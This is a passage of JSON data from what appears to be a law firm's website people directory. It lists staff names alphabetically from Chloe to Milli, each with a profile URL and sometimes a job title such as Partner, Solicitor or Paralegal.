Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli 